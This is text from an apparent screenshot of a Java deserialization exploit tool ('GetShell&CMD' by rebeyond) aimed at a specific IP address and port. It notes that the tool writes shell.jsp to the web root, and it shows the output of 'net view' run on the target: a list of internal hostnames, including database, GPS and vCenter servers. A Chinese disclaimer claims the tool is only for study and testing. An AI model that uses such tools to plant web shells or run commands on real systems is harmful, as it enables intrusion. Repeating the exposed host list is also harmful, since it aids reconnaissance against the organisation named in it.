 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://218.25.115.4:8080
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: net view Execute
\\FQ-201001070931
\\GPS-DB-185
\\GUOHAIMIN
\\HUIYUAN_DB
\\HUYUE-133
\\HUYUE-DATESERVE
\\HUYUE_DB huyue_DB
\\HUYUE_GPSGATEWA
\\HUYUE_GUANWANG
\\HUYUE_RTX1
\\HUYUE_XJKY
\\HUYUEJD
\\HUYUEJD_APP
\\HUYUEJD_DATA
\\HUYUENCAPP
\\HUYUEVCENTER
\\HYJZ-GPSSERVER
\\HYJZ-SOFTWARE
\\JIUDIAN
\\JS-TESTSERVER
本软件仅供学习交流测试 ,请勿用于任何非法活动，本人不承担一切相关法律责任。
www.wooyun.org